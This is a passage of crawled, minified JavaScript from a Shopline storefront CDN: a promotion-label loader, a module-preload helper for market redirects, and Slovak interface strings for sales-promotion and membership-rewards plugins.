0:e.message:void 0,data:e,attach:i}}})}const g=(t,o,e)=>{var i;(i=f[e?"info":"error"])==null||i.call(f,t,o)};function x(t,o){const e=document.createElement("script");e.type="text/javascript",typeof o!="undefined"&&(e.readyState?e.onreadystatechange=function(){(e.readyState=="loaded"||e.readyState=="complete")&&(e.onreadystatechange=null,o())}:e.onload=function(){o()}),e.onerror=function(i){f.info("loadError",i)},e.src=t,document.body.appendChild(e)}function $(t){return new Promise(o=>{x(t,()=>{o()})})}const D=new Promise(t=>{const o=()=>{t(),window.removeEventListener("scroll",o),window.removeEventListener("click",o)};window.addEventListener("scroll",o),window.addEventListener("click",o,{capture:!0})});function Q(t){return t?t.getBoundingClientRect().top<window.innerHeight:!1}function G(){return p(this,null,function*(){if(A())return yield D})}function Ut(t){try{return t.length===0?null:JSON.parse(t.text())}catch(o){return null}}function K(t){return p(this,null,function*(){var i,c,r,l,n,s;const o=(c=(i=window.Shopline)==null?void 0:i.uri)==null?void 0:c.alias,e=(d=300)=>new Promise(a=>setTimeout(a,d));if(window.jQuery||(yield $("https://cdn.myshopline.com/sl/slfs/sl-new/jquery-3.6.0.min.js")),!window.jQuery||!window.$){g("jQueryError",{jQuery:(l=(r=window.jQuery)==null?void 0:r.toString)==null?void 0:l.call(r),$:typeof((s=(n=window.$)==null?void 0:n.toString)==null?void 0:s.call(n))},!0);return}if(Array.isArray(t)){if(A()){const a=[".product-preview-container[data-product-spu-id]",".featured-product .product__view-details",".stage-featured-collection--container .product-item[data-id]",".product-grid .grid__item .card__media"].join(","),w=[".product-list-item-list .product-item-image-wrapper",".product-list-container .card__media"].join(","),_=[".product_mobile_productImageContainer",".product__media"].join(",");let u=null;switch(o){case m.HOME:{u=document.querySelectorAll(a)[0];break}case m.PLP:{u=document.querySelectorAll(w)[0],u!=null&&u.querySelector(".product-item-soldout-tag,.product-item-sale-tag")&&(u=null);break}case m.PDP:case m.PDPR:{u=document.querySelectorAll(_)[0];break}}Q(u)||(yield D)}const{startProductPromotionLabel:d}=yield h(()=>import("./index-CCCMkxyn.js"),__vite__mapDeps([0,1,2]));for(const a of t)yield d(a),yield e(200);o==="polyfills"&&(yield h(()=>import("./index-DqBSuPU3.js"),[]))}})}function z(){return p(this,null,function*(){try{return window.cb_plugins.getConversionBoosterConfig()}catch(t){g("Failed to get config from cb_plugins, falling back to API:",t);try{yield G();const{getPluginsConf:o}=yield h(()=>import("./index-sukOoB4K.js").then(r=>r.i),[]),e=yield o({configTypes:["product-promotion-label"],skuId:M||"",productId:H||""}),{code:i,data:c}=e;return i==="200"&&c?{configs:c.configs||{},multipleConfigs:c.multipleConfigs||{}}:(g("getConversionBoosterConfig api error",e),null)}catch(o){return console.error("Failed to fetch config from API:",o),g("getConversionBoosterConfig api fallback error",o),null}}})}function J(){return p(this,null,function*(){const t=yield z();if(!t)return;const e=(t.multipleConfigs||{})["product-promotion-label"];e&&K(e)})}let S=!1;function C(){return p(this,null,function*(){S||(S=!0,J())})}function Z(){window.addEventListener("load",C),setTimeout(C,8*1e3)}Z();export{vt as A,Rt as B,ct as C,Tt as D,B as E,st as F,it as G,ot as H,q as L,et as M,y as P,H as S,ut as T,rt as U,wt as a,m as b,T as c,at as d,lt as e,dt as f,Ut as g,pt as h,R as i,nt as j,g as k,gt as l,tt as m,ft as n,mt as o,_t as p,ht as q,Pt as r,bt as s,St as t,Ct as u,It as v,At as w,yt as x,Dt as y,Lt as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102908435858/sales-promotion-plugin/default-chunk-0b7f5afd.js
body_size: 492
content:
const a={"activity_page_cart.return_to_cart":"N\xE1vrat do ko\u0161\xEDka","activity_page_cart.select_promotional_product":"Vybrat\xE9 produkty udalosti: {{selectCount}}","activity_page_cart.subtotal":"Medzis\xFA\u010Det","common.items":"{{count}} polo\u017Eky","common.total_items":"Spolu {{count}} ks","pagination.items":"{{start}} ~ {{end}}, spolu {{count}} ks","product.save":"Ponuka {{amount}}","product.starting_from":"Od {{price}}","products.product_list.add_to_cart":"PRIDA\u0164 DO KO\u0160\xCDKA","products.product_list.save":"Ponuka {{priceDom}}","products.sort.label":"Triedenie","products.sort.newest":"Nov\xFD pr\xEDrastok","products.sort.price.asc":"Cena od najni\u017E\u0161ej po najvy\u0161\u0161iu","products.sort.price.des":"Cena od najvy\u0161\u0161iej po najni\u017E\u0161iu","products.sort.recommend":"Odpor\xFA\u010Dan\xE9","products.sort_by.label":"Triedi\u0165 pod\u013Ea","promotion.custom.tag.percentage.discountBenefit":"Z\u013Eava {{percentage}}%","sales.flash.day":"de\u0148","sales.flash.days":"dni","sales.general.flash_sale_text":"BLESKOV\xDD V\xDDPREDAJ","sales.general.flash_sale_tip":"Limit n\xE1kupu: {{count}} mno\u017Estvo","sales.general.hot_sale":"Ve\u013Ek\xFD v\xFDpredaj!","sales.general.purchase_limit":"N\xE1kup obmedzen\xFD na {{count}} propaga\u010Dn\xE9 produkt(y) celkom","sales.general.purchase_limit_each_item":"N\xE1kup obmedzen\xFD na {{count}} polo\u017Eka(y) pre ka\u017Ed\xFD variant","sales.general.purchase_limit_each_product":"N\xE1kup obmedzen\xFD na {{count}} polo\u017Eka(y) pre ka\u017Ed\xFD propaga\u010Dn\xFD produkt","sales.general.sold":"{{count}} predan\xFDch"};export{a as default};


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cdn.myshopline.com/sl/slfs/sl-new/1758098578309/marketRedirect-DH3uM_4R.js
body_size: 486
content:
const __vite__fileDeps=["asyncEntry-DRw8C4BV.js","asyncEntry-CMFXqgiC.css"],__vite__mapDeps=i=>i.map(i=>__vite__fileDeps[i]);
const _="modulepreload",f=function(o){return"https://cdn.myshopline.com/sl/slfs/sl-new/1758098578309/"+o},c={},h=function(a,s,v){let l=Promise.resolve();if(s&&s.length>0){document.getElementsByTagName("link");const e=document.querySelector("meta[property=csp-nonce]"),r=(e==null?void 0:e.nonce)||(e==null?void 0:e.getAttribute("nonce"));l=Promise.all(s.map(t=>{if(t=f(t),t in c)return;c[t]=!0;const i=t.endsWith(".css"),u=i?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${t}"]${u}`))return;const n=document.createElement("link");if(n.rel=i?"stylesheet":_,i||(n.as="script",n.crossOrigin=""),n.href=t,r&&n.setAttribute("nonce",r),document.head.appendChild(n),i)return new Promise((d,m)=>{n.addEventListener("load",d),n.addEventListener("error",()=>m(new Error(`Unable to preload CSS for ${t}`)))})}))}return l.then(()=>a()).catch(e=>{const r=new Event("vite:preloadError",{cancelable:!0});if(r.payload=e,window.dispatchEvent(r),!r.defaultPrevented)throw e})};window.__isv_marketRedirect_init__||(window.__isv_marketRedirect_init__=!0,h(()=>import("./asyncEntry-DRw8C4BV.js"),__vite__mapDeps([0,1])).then(o=>{o.init()}));


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025112508474646/member-system/default-chunk-163e3380.js
body_size: 8938
content:
const e={"common.btn.applied":"Aplikovan\xE9","common.btn.applyCode":"Pou\u017Ei\u0165 k\xF3d","common.btn.goBack":"Vr\xE1\u0165 sa","common.btn.history":"Hist\xF3ria","common.btn.redeem":"Uplatni\u0165","common.btn.signIn":"Prihl\xE1si\u0165 sa","common.btn.startEarning":"Za\u010Dnite zar\xE1ba\u0165","common.btn.view":"vyhliadka","common.btn.viewAll":"Zobrazi\u0165 v\u0161etko","common.cart.error.max":"Dosahuje maxim\xE1lne mno\u017Estvo pre polo\u017Eky ko\u0161a","common.confirm":"Ur\u010Dte","common.entryText":"Odmeny","common.gift.error.available":"Tento produkt u\u017E nie je k dispoz\xEDcii","common.gift.error.available1":"Produkt zadarmo u\u017E nie je k dispoz\xEDcii","common.gift.error.available2":"Tento model u\u017E nie je k dispoz\xEDcii, vyberte ho znova","common.gift.error.available3":"Nedostatok bodu","common.gift.error.available3.custom":"{{PointsName}} nedostato\u010Dn\xE9 na z\xE1chranu","common.gift.error.available4":"Obchodn\xEDk produkt odstr\xE1nil","common.gift.error.soldOut":"Predan\xE9","common.less":"Da\u0165 pre\u010D","common.more":"Viac","common.nodata":"\u017Diadne \xFAdaje","common.product.review":"Z\xEDskajte {p}{N} po presk\xFAman\xED bu\u010Fte ohodnoten\xED vynikaj\xFAci z\xEDskajte viac {e}{N}","common.rewards":"{{count}} Akumulovan\xE9 Odmeny","common.text.already":"U\u017E si \u010Dlenom?","common.text.failed":"Nepodarilo sa na\u010D\xEDta\u0165, pros\xEDm","common.text.noPointEarn":"\u017Diadne sp\xF4soby, ako zarobi\u0165","common.text.noPointEarnDesc":"Obchodn\xEDk nenastavil \u017Eiadne sp\xF4soby zar\xE1bania","common.text.noPointHistory":"\u017Diadna hist\xF3ria uplatnenia","common.text.noPointHistoryDesc":"Zatia\u013E ste neuplatnili \u017Eiadny bod","common.text.noPointHistoryDesc.custom":"Nepou\u017Eili ste splateni {{PointsName}}","common.text.noPointRedeem":"\u017Diadne sp\xF4soby vyk\xFApenia","common.text.noPointRedeemDesc":"Obchodn\xEDk nenastavil \u017Eiadne sp\xF4soby vyplatenia","common.your.point":"Va\u0161e body","common.your.point1":"Va\u0161e {{PointsName}}","component.level":"Platen\xE9 \u010Dlenstvo","component.level.title":"Va\u0161e pr\xE1va","credit.copy.tips":"Skop\xEDrujte \u010D\xEDslo svojej \u010Dlenskej karty","credit.history":"Hist\xF3ria spotreby","credit.history.consume.tips":"T\xFAto dar\u010Dekov\xFA kartu ste e\u0161te nekonzumovali","credit.history.default":"V\xE1\u0161 zostatok na obchode bol aktualizovan\xFD","credit.history.empty":"\u017Diadne z\xE1znamy o spotrebe","credit.history.empty.tips":"Peniaze ste nespotrebovali na nakupovanie v tomto obchode","credit.history.empty.title":"\u017Diadna hist\xF3ria","credit.history.title":"Hist\xF3ria n\xE1kupn\xFDch pe\u0148az\xED","credit.order":"{{orderAmount}} Objedn\xE1vka bola zaplaten\xE1","credit.order.amount.history":"Celkov\xE9 mno\u017Estvo spotreby dosiahnut\xE9 {{orderAmount}}","credit.order.amount.history.earnWayType1":"Historick\xE9 mno\u017Estvo spotreby dosiahlo {{orderAmount}}","credit.order.created":"Vydan\xE1 vernostn\xE1 karta","credit.order.expired":"Expirovan\xE1","credit.order.num":"Po\u010Det objedn\xE1vok dosiahol {{orderNum}}","credit.order.reason.compensation":"Kompenzova\u0165","credit.order.reason.other":"In\xED","credit.order.reason.reward":"ceny","credit.order.reason.transfer":"Prevody \xFA\u010Dtov","credit.order.refund":"Peniaze vr\xE1ten\xE9 vo forme kreditov do obchodu","credit.order.refund.action.default":"POS \xFAprava","credit.order.refund.business":"Refund\xE1cia","credit.order.refund.posAdd":"POS vr\xE1tenie tovaru plus vr\xE1tenie tovaru","credit.order.refund.posConpensate":"POS kompenz\xE1cia","credit.order.refund.posReduce":"POS z\u013Eava na vr\xE1tenie tovar","credit.registered":"Odpor\xFA\u010Dan\xE9","customer.coupon_benefit.nothreshold_discount":"{{offPercent}}% z\u013Eavu bola odomknut\xE1!","customer.coupon_benefit.nothreshold_freeshopping":"Doprava zadarmo","customer.coupon_benefit.nothreshold_price":"{{benefitAmount}} z\u013Eavu bola odomknut\xE1!","customer.coupon_benefit.number_discount":"{{offPercent}}% z\u013Eava pri dosiahnut\xED {{minThreshold}} kusov","customer.coupon_benefit.number_freeshopping":"Doprava zdarma pre {{minThreshold}} kusov","customer.coupon_benefit.number_price":"{{offPercent}} z\u013Eava pri dosiahnut\xED {{minThreshold}} kusov","customer.coupon_benefit.price_discount":"{{offPercent}}% z\u013Eava pri dosiahnut\xED {{minThreshold}}","customer.coupon_benefit.price_freeshopping":"Doprava zdarma pre {{minThreshold}}","customer.coupon_benefit.price_price":"{{offPercent}} z\u013Eava pri dosiahnut\xED {{minThreshold}}","exchangeBenefit.applied.message":"\xDAspe\u0161ne uplatnen\xE9!","exchangeBenefit.button.confirm":"Potvrdi\u0165","exchangeBenefit.button.detail":"Viac","exchangeBenefit.button.hide":"Skry\u0165","exchangeBenefit.button.redeem":"Uplatni\u0165","exchangeBenefit.button.revoke":"Zru\u0161i\u0165","exchangeBenefit.button.revoke.and.return":"Zru\u0161i\u0165 a vr\xE1ti\u0165 body","exchangeBenefit.card.subtitle":"Vyberte kup\xF3n a okam\u017Eite zn\xED\u017Ete svoju celkov\xFA sumu","exchangeBenefit.card.title":"Pou\u017Eite svoje {{score}} {{pointsName}} na okam\u017Eit\xE9 uplatnenie z\u013Eavov\xE9ho kup\xF3nu","exchangeBenefit.coupon.code":"K\xF3d","exchangeBenefit.error.notAllow":"Vr\xE1tenie pe\u0148az\xED nie je povolen\xE9.","exchangeBenefit.error.operationLimit":"Pr\xEDli\u0161 ve\u013Ea pokusov. Sk\xFAste to znova nesk\xF4r.","exchangeBenefit.error.pointsNotEnough":"Nedostatok {{pointsName}}, z\xEDskajte viac na uplatnenie","exchangeBenefit.error.rewardNotExist":"Odmena nen\xE1jden\xE1","exchangeBenefit.error.unkonwExchangeError":"Tento z\u013Eavov\xFD k\xF3d moment\xE1lne nem\xF4\u017Eete uplatni\u0165. Skontrolujte k\xF3d a sk\xFAste to znova.","exchangeBenefit.error.unkonwReturnError":"Vr\xE1tenie kup\xF3nu zlyhalo.","exchangeBenefit.popup.title":"Pou\u017Eite svoje {{pointsName}}","exchangeBenefit.redeemed.message":"{{discountName}} bol \xFAspe\u0161ne uplatnen\xFD!","exchangeBenefit.revoke.confirm.message":"Ak zru\u0161\xEDte, {{pointsName}} bud\xFA vr\xE1ten\xE9 a tento k\xF3d u\u017E nebude mo\u017En\xE9 pou\u017Ei\u0165.","exchangeBenefit.select.placeholder":"Vyberte kup\xF3n","gift.added":"Pridan\xE9","gift.exchange":"Pridajte do ko\u0161\xEDka a pou\u017Eite z\u013Eavov\xFD poukaz","gift.invalid":"NEPLATN\xC9","gift.point":"{{num}} Bodov","gift.redeem":"Teraz uplatni\u0165","gift.success":"Bezplatn\xFD produkt sa \xFAspe\u0161ne vymie\u0148a !","gift.tips":"Bude nahraden\xFD reduk\u010Dn\xFD k\xF3d vo va\u0161om ko\u0161i","giftCard.current":"Aktu\xE1lny zostatok","giftCard.empty":"Zatia\u013E nem\xE1te dar\u010Dekov\xFA kartu","giftCard.empty.btn":"K\xDAPI\u0164 TERAZ","giftCard.expired.tips":"Platnos\u0165 va\u0161ej dar\u010Dekovej karty vypr\u0161ala, k\xFApte si ju znova","giftCard.expires":"Platn\xE9 do {{date}}","giftCard.history.disabled":"zdravotne postihnut\xFD","giftCard.history.order":"Objedn\xE1vacie \u010D\xEDslo {{orderNum}}","giftCard.history.purchased":"nak\xFApen\xE9","giftCard.history.received":"Dostal t\xFAto kartu","giftCard.num":"{{num}} kus ( s ) karta (s) -present","giftCard.tips":"Ak chcete pou\u017Ei\u0165 svoj kredit, skop\xEDrujte k\xF3d dar\u010Dekov\xE9ho poukazu a pou\u017Eite ho pri pokladni!","giftCard.title":"Dar\u010Dekov\xE1 karta","giveGift.addToCart":"Prida\u0165 na kartu","giveGift.give.btn":"Posla\u0165 ako dar\u010Dek","giveGift.give.error1":"Zadajte obsah","giveGift.give.error2":"Tento e-mail nie je platn\xFD","giveGift.give.msg":"Spr\xE1va","giveGift.give.name":"N\xE1zov","giveGift.give.success":"Do ko\u0161\xEDka bola pridan\xE1 dar\u010Dekov\xE1 karta","giveGift.label.email":"E-mail","giveGift.label.firstName":"Meno","giveGift.label.from":"z","giveGift.label.greeting":"Pozdravy","giveGift.label.lastName":"Priezvisko","giveGift.label.to":"Pre","giveGift.tips":"Odovzd\xE1me odkaz priamo pr\xEDjemcovi, aby otvoril svoju poh\u013Eadnicu a uplatnil svoj dar\u010Dek zdarma.","giveGift.title":"Po\u0161leme va\u0161u dar\u010Dekov\xFA kartu!","home.credit.copy.tips":"K\xF3d karty skop\xEDrovan\xFD","home.credit.num":"{{count}} peniaze na nakupovanie","home.credit.tips":"Aby ste vyu\u017Eili svoj kredit v obchode, skop\xEDrujte tento k\xF3d a pou\u017Eite ho pri platbe","home.credit.title":"Nakupovanie pe\u0148az\xED","home.login.privacyPolicy":'<span style="text-decoration:underline;"> Z\xE1sady ochrany osobn\xFDch \xFAdajov</span> a <span style="text-decoration:underline;"> Podmienky poskytovania slu\u017Eieb</span>',"home.point.earn":"Sp\xF4soby, ako zarobi\u0165","home.point.redeem":"Sp\xF4soby vyk\xFApenia","home.point.subTitle":"Z\xEDskajte body a vyplatte si odmeny!","home.point.subTitle.custom":"Vyhrajte {{PointsName}} a uplatnite odmeny!","home.point.title":"{{pointCount}} bodov","home.referral.benefit.rewardType2":"Z\u013Eavov\xFD kup\xF3n {{percent}} %.","home.referral.benefit.rewardType3":"Z\u013Eavov\xFD kup\xF3n {{amount}}","home.referral.benefit.rewardType4":"Doprava zdarma","home.referral.benefit.rewardType6":"{{pointCount}} bodov","home.referral.code.copyText":"Referen\u010Dn\xFD k\xF3d bol \xFAspe\u0161ne skop\xEDrovan\xFD","home.referral.copyText":"Odkaz na sprostredkovanie bol skop\xEDrovan\xFD","home.referral.copyTitle":"V\xE1\u0161 odkaz na odpor\xFA\u010Danie","home.referral.description":"Odovzdajte svojim priate\u013Eom, aby im dali odmenu a n\xE1rokovali si ich","home.referral.description1":"Zdie\u013Eajte tento odkaz a predstavte svojich priate\u013Eov","home.referral.detail.description.v2":"Vy aj va\u0161i priatelia m\xF4\u017Eete z\xEDska\u0165 odmeny, ke\u010F sa zaregistruj\xFA, prihl\xE1sia na odber alebo uskuto\u010Dnia objedn\xE1vku!","home.referral.detail.refer":"Pozva\u0165 priate\u013Eov","home.referral.detail.refer.order":"V\xE1\u0161 priate\u013E uskuto\u010Dnil objedn\xE1vku","home.referral.detail.refer.order.withMinPrice":"V\xE1\u0161 priate\u013E utratil viac ako {{minPrice}}","home.referral.detail.refer.register":"V\xE1\u0161 priate\u013E sa zaregistroval","home.referral.detail.refer.subscribe":"V\xE1\u0161 priate\u013E sa prihl\xE1sil na odber","home.referral.detail.title.v2":"Pozvite priate\u013Eov a \u013Eahko z\xEDskavajte odmeny","home.referral.modal.desc.order":"Z\xEDskajte odmeny, ke\u010F v\xE1\u0161 priate\u013E uskuto\u010Dn\xED objedn\xE1vku","home.referral.modal.desc.refer":"Pozvite priate\u013Eov a z\xEDskavajte odmeny spolu!","home.referral.modal.desc.register":"Z\xEDskajte odmeny, ke\u010F sa v\xE1\u0161 priate\u013E zaregistruje","home.referral.modal.desc.subscribe":"Z\xEDskajte odmeny, ke\u010F sa v\xE1\u0161 priate\u013E prihl\xE1si na odber","home.referral.modal.viewProduct":"Podrobnosti o produkte","home.referral.point":"{{pointCount}} bodov","home.referral.subTitle":"Odporu\u010Dte priate\u013Eovi, aby si vy\u017Eiadal odmeny","home.referral.theyGet":"Dostan\xFA","home.referral.title":"Odpor\xFA\u010Dania","home.referral.title.v2":"Pozvite priate\u013Eov","home.referral.youGet":"dostane\u0161","home.referral.youGet.desc":"Z\xEDskajte a\u017E {{value}} odmenu za ka\u017Ed\xE9ho priate\u013Ea, ktor\xE9ho \xFAspe\u0161ne pozvete!","home.reward.description":"Pripojte sa teraz a odomknite exkluz\xEDvne odmeny","home.reward.h1":"Program odmien","home.reward.itemDescription":"{{pointCount}} bodov","home.reward.subTitle":"Akumulovan\xE9 odmeny {{rewardTotalNum}}","home.reward.title":"Odmeny","home.vip.distance":"Str\xE1vil {{money}} a dosiahol {{level}}","home.vip.hold.distance":"Vynalo\u017Een\xE9 {{money}} na pobyt {{level}}","home.vip.member":"\u010Dlen","home.vip.notMember":"Nie je \u010Dlenom","home.vip.spent":"Str\xE1vil si","home.vip.status":"V\xE1\u0161 VIP stav","home.vip.subTitle":"Dosiahnite vy\u0161\u0161ie \xFArovne a z\xEDskajte exkluz\xEDvne odmeny","home.vip.title":"VIP","home.vip.upcoming":"nadch\xE1dzaj\xFAce:","home.welcome":"Vitajte na","level.benefit.available":"Nepatr\xEDte do tejto \xFArovne","level.benefit.length":"{{num}} V\xFDhody","level.benefit.tips":"\u010Clenovia maj\xFA privil\xE9gi\xE1 {{num}}","level.expire.time":"Vypr\u0161\xED o {{time}}","level.notLogin.title":"Prihl\xE1ste sa a vyu\u017E\xEDvajte v\xFDhody","level.paidmember.buy.skuMmodal.title":"Vyberte produkt","level.reward.benefits":"{{num}}v\xFDhody boli odomknut\xE9","level.reward.birthday":"Vyplni\u0165 narodeniny","level.reward.birthday.description":"K dispoz\xEDcii v mesiaci narodenia, zadajte narodeniny a z\xEDskajte v\xFDhody","level.reward.freeShipping":"Doprava Zdarma","level.reward.higherLevel":"V s\xFA\u010Dasnosti nad touto \xFArov\u0148ou","level.reward.nexLevelBenefits":"V\xFDhody \u010Fal\u0161ej \xFArovne","level.reward.percentDiscount":"Z\u013Eava {{benefitValue}} %%","level.reward.point":"Z\xEDskajte {{score}} {{pointName}}","level.reward.privilege":"Pr\xE9miov\xE9 dar\u010Deky na mieru","level.reward.reduceAmount":"Z\xEDskajte {{benefitValue}} z\u013Eavu","member.addToCart.fail.title":"Nepodarilo sa prida\u0165 do ko\u0161\xEDka","member.apply.code.invalid":"Platnos\u0165 z\u013Eavov\xE9ho k\xF3du vypr\u0161ala, sk\xFAste to pros\xEDm znova","member.apply.code.overMaxNum":"K\xF3d z\u013Eavy v n\xE1kupnom ko\u0161\xEDku prekro\u010Dil horn\xFA hranicu. Pred pridan\xEDm ho pros\xEDm vyma\u017Ete","member.benefit.available.icon.infinite":"Neobmedzen\xFD po\u010Det opakovan\xED","member.benefit.available.icon.times":"Po\u010Det dostupn\xFDch opakovan\xED {{count}}","member.benefit.available.infinite":"V\u0161etky z\u013Eavov\xE9 k\xF3dy je mo\u017En\xE9 pou\u017Ei\u0165 neobmedzene a boli pou\u017Eit\xE9 {{used}} kr\xE1t","member.benefit.available.times":"V\u0161etky z\u013Eavov\xE9 k\xF3dy m\xF4\u017Eu by\u0165 pou\u017Eit\xE9 {{available}} kr\xE1t a boli pou\u017Eit\xE9 {{used}} kr\xE1t","member.benefit.expiredDay":"Plat\xED do {{expiredTime}}","member.benefit.label.count":"Limity pou\u017Eitia","member.benefit.label.earnRule":"Pravidl\xE1 z\xE1robku","member.benefit.label.expiration":"D\xE1tum spotreby","member.benefit.label.scope":"Obmedzenia pou\u017E\xEDvania","member.benefit.status.expired":"Vypr\u0161ela platnos\u0165","member.benefit.status.used":"Pou\u017E\xEDt\xE9","member.benefit.value.allowedDeductInAutoDiscount":"Stohovate\u013En\xE9 s automatick\xFDmi z\u013Eavami","member.benefit.value.allowedDeductInDiscount":"Stohovate\u013En\xE9 so z\u013Eavov\xFDmi k\xF3dmi","member.benefit.value.count":"Pou\u017Eitie po uplatnen\xED n\xE1roku: {{count}}","member.benefit.value.infinite":"Pou\u017Eitie po reklam\xE1cii: Neobmedzen\xE9","member.benefit.value.notAllowedDeductInAutoDiscount":"Nie je mo\u017En\xE9 stohova\u0165 s automatick\xFDmi z\u013Eavami","member.benefit.value.notAllowedDeductInDiscount":"Nie je mo\u017En\xE9 stohova\u0165 so z\u013Eavov\xFDmi k\xF3dmi","member.benefit.value.permanent":"Trval\xE9","member.branding.becomeMember":"Body je mo\u017En\xE9 pou\u017Ei\u0165 na uplatnenie zliav. Sta\u0148te sa \u010Dlenom a z\xEDskajte viac bodov!","member.branding.benefit.current":"Ahoj {customerName}, u\u017E\xEDvajte si z\u013Eavy len pre v\xE1s ako \u010Dlena!","member.branding.benefit.join":"Sta\u0148te sa \u010Dlenom a z\xEDskajte \u010Fal\u0161ie z\u013Eavy len pre \u010Dlenov!","member.branding.deduct":"Sta\u0148te sa \u010Dlenom a z\xEDskajte viac dostupn\xFDch zliav, ktor\xE9 je mo\u017En\xE9 uplatni\u0165 za body!","member.branding.link.signIn":"Prihl\xE1ste sa","member.branding.login":"Sta\u0148te sa \u010Dlenom a z\xEDskajte body na uplatnenie \u010Fal\u0161\xEDch zliav!","member.branding.order":"Sta\u0148te sa \u010Dlenom, aby ste nezme\u0161kali \u017Eiadnu z\u013Eavu, ktor\xFA je mo\u017En\xE9 uplatni\u0165 za body!","member.branding.placeOrder":"Body je mo\u017En\xE9 pou\u017Ei\u0165 na uplatnenie zliav. Objednajte si teraz viac bodov a viac zliav!","member.branding.point.amount":"Odpo\u010D\xEDtate\u013En\xE1 suma","member.branding.point.number":"Po\u010Det bodov, ktor\xE9 je mo\u017En\xE9 vystavi\u0165","member.branding.register":"Sta\u0148te sa \u010Dlenom a z\xEDskajte body na uplatnenie \u010Fal\u0161\xEDch zliav!","member.code.name":"Zobrazi\u0165 ID \u010Dlena","member.code.saveImage":"Ulo\u017Ei\u0165 obr\xE1zok","member.code.saveSuccess":"\xDAspe\u0161ne ulo\u017Een\xE9","member.code.title":"\u010Clen","member.common.close":"Zavrie\u0165","member.common.coupon.apply":"Pou\u017Ei\u0165","member.common.coupon.copied":"K\xF3d bol skop\xEDrovan\xFD","member.common.coupon.copy":"Kop\xEDrova\u0165","member.common.currentLevel":"Pr\xEDtomn\xFD","member.common.join":"Z\xFA\u010Dastni\u0165 sa","member.common.level":"\u010Clen","member.common.or":"Alebo","member.mixLevel.benifitDetail":"Podrobnosti o v\xFDhod\xE1ch","member.mixLevel.buyBenefits":"V\xFDhody n\xE1kupu","member.mixLevel.conditionType0":"Ke\u010F jednorazov\xE1 spotreba prekro\u010D\xED {{amount}}, zapla\u0165te {{pay}}, aby ste mohli vyu\u017E\xEDva\u0165 exkluz\xEDvne v\xFDhody","member.mixLevel.conditionType1":"Ke\u010F kumulat\xEDvna spotreba prekro\u010D\xED {{amount}}, zapla\u0165te {{pay}}, aby ste mohli vyu\u017E\xEDva\u0165 exkluz\xEDvne v\xFDhody","member.mixLevel.conditionType2":"Po minulosti viac ako {{amount}} po poslednej aktualiz\xE1cii zapla\u0165te {{pay}} a u\u017E\xEDvajte si exkluz\xEDvne v\xFDhody","member.mixLevel.conditionType3":"Utra\u0165te viac ako {{amount}} v {{month}} a zapla\u0165te {{pay}}, aby ste mohli vyu\u017E\xEDva\u0165 exkluz\xEDvne v\xFDhody","member.mixLevel.enjoyAllRights":"U\u017E\xEDvajte si v\u0161etky v\xFDhody","member.mixLevel.enjoyPartRights":"U\u017Eite si niektor\xE9 v\xFDhody","member.mixLevel.exclusiveBenifits":"Exkluz\xEDvne v\xFDhody","member.mixLevel.notSupport":"Inov\xE1cia na t\xFAto \xFArove\u0148 nie je podporovan\xE1","member.mixLevel.paidBenefitFlag":"K dispoz\xEDcii len pre platen\xFDch \u010Dlenov","member.mixLevel.useBenefit":"Vyu\u017Eite v\xFDhody","member.mixLevel.viewAllBenefit":"Zobrazi\u0165 viac","member.paid.benefit-more":"Viac","member.paid.buy-btn":"{{price}} Sta\u0148te sa \u010Dlenom","member.paid.effective":"Platn\xFD d\u0148om {{time}}","member.paid.expire":"Vypr\u0161\xED na {{time}}","member.paid.expire.day":"Vypr\u0161\xED za {{day}} dn\xED","member.paid.month":"{{time}} mesiac","member.paid.renew":"Obnovi\u0165","member.paid.title":"\u010Clen s Exkluz\xEDvnymi V\xFDhodami","member.paid.widget.benefit":"<span>{{num}}</span> v\xFDhody dostupn\xE9 pri bud\xFAcich objedn\xE1vkach","member.paid.widget.title":"Prihl\xE1si\u0165 sa {{levelName}} {{price}}/{{effectiveTime}}","member.paid.year":"{{time}} rok","member.paidMemberInfo.product.price.period":"mesiac","member.pay.buyNow":"Prejs\u0165 na platbu","member.pay.methods":"Vyberte sp\xF4sob platby","member.point.available.infinite":"Trval\xFD","member.point.available.times":"Plat\xED iba pre {{times}} dni","member.referral.title":"Pozvite priate\u013Eov a z\xEDskavajte odmeny spolu!","member.subscription.auto":"Automatick\xE9 obnovenie","member.subscription.auto.desc":"Platba za obnovenie sa automaticky odpo\u010D\xEDta pred uplynut\xEDm platnosti. Ak chcete zru\u0161i\u0165 automatick\xE9 obnovenie, m\xF4\u017Eete prejs\u0165 do osobn\xE9ho centra - zobrazi\u0165 zmluvu o predplatnom","member.subscription.normal":"Norm\xE1lne poradie","member.subscription.normal.desc":"Platen\xE9 \u010Dlenstvo si m\xF4\u017Eete objedna\u0165 len raz, obnovte ho pred vypr\u0161an\xEDm platnosti","nudge.create.btnText":"Registrujte sa","nudge.create.description":"Registrujte sa alebo Prihl\xE1ste sa","nudge.create.extra.description":"U\u017E ste \u010Dlenom?","nudge.create.extra.linkText":"Prihl\xE1ste sa","nudge.create.title":"Odomknite exkluz\xEDvne v\xFDhody","nudge.pointRedeem.btnText":"Pou\u017Eite Odmeny","nudge.pointRedeem.description":"M\xE1te {pointsBalance} bodov","nudge.pointRedeem.title":"Utra\u0165te svoje {pointName} body dnes","nudge.referral.btnText":"Zobrazi\u0165 mo\u017Enosti zdie\u013Eania","nudge.referral.description":"Z\xEDskajte {rewardName}","nudge.referral.description.v2":"Pozvite priate\u013Eov a z\xEDskavajte odmeny spolu!","nudge.referral.description2":"Z\xEDskajte kup\xF3n na dopravu zadarmo","nudge.referral.title":"Odporu\u010Dte svojich priate\u013Eov!","nudge.reward.applied":"Pou\u017E\xEDva\u0165","nudge.reward.apply":"Pou\u017E\xEDva\u0165","nudge.reward.apply.success":"K\xF3d kup\xF3nu \xFAspe\u0161ne pou\u017Eit\xFD","nudge.reward.benefit.off":"Z\xEDskajte {{benefitValue}} z\u013Eavu","nudge.reward.btnText":"Zobrazi\u0165 odmenu","nudge.reward.cart.available":"Kup\xF3n je k dispoz\xEDcii pre polo\u017Eky ni\u017E\u0161ie v ko\u0161\xEDku","nudge.reward.cart.availableItems":"Dostupn\xE9 polo\u017Eky v ko\u0161\xEDku:","nudge.reward.cart.below.unavailable":"Ni\u017E\u0161ie uveden\xE9 odmeny nie s\xFA k dispoz\xEDcii v 